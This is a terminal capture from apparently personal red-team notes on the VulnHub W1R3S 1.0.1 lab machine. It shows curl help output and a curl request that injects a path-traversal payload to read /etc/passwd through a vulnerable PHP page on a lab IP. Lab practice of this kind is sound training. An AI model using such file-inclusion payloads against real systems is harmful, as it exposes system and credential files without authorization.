 ┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/VulnHub/W1R3S1.0.1]
└─$ curl --help all | grep url
Usage: curl [options...] <url>
--data-urlencode <data> HTTP POST data URL encoded
-q, --disable Disable .curlrc
--disallow-username-in-url Disallow username in URL
--doh-url <URL> Resolve host names over DoH
--libcurl <file> Dump libcurl equivalent code of this command line
--url <url> URL to work with
--url-query <data> Add a URL query part
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/VulnHub/W1R3S1.0.1]
└─$ curl --data-urlencode 'urlConfig=../../../../../../../../../etc/passwd' http://10.10.10.21/administrator/alerts/alertConfigField.php